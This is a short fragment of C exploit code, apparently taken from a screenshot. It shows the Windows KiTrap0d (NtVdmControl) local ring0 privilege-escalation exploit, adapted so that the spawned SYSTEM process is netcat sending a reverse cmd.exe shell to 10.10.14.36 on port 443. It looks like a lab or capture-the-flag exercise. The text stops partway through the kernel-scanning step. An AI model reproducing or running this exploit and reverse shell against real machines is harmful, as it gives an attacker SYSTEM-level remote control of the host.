 File Actions Edit View Help
CHAR Buf[32];
DWORD Offset;
LogMessage(L_INFO,
"\r"
"--------------------------------------------------\n"
"Windows NT/2K/XP/2K3/VISTA/2K8/7 NtVdmControl()->KiTrap0d local ring0 exploit\n"
"-------------------------------------------- taviso@sdf.lonestar.org ---\n"
"\n"
);
// Spawn the process to be elevated to SYSTEM.
LogMessage(L_INFO, "Spawning a shell to give SYSTEM token (do not close it)");
if (PrepareProcessForSystemToken("C:\\WINDOWS\\TEMP\\NC.EXE 10.10.14.36 443 -e C:\\WINDOWS\\SYSTEM32\\CMD.EXE", &ShellPid) != TRUE) {
LogMessage(L_ERROR, "PrepareProcessForSystemToken() returned failure");
goto finished;
}
// Scan kernel image for the required code sequence, and find the base address.
if (ScanForCodeSignature(&KernelBase, &Offset) == FALSE) {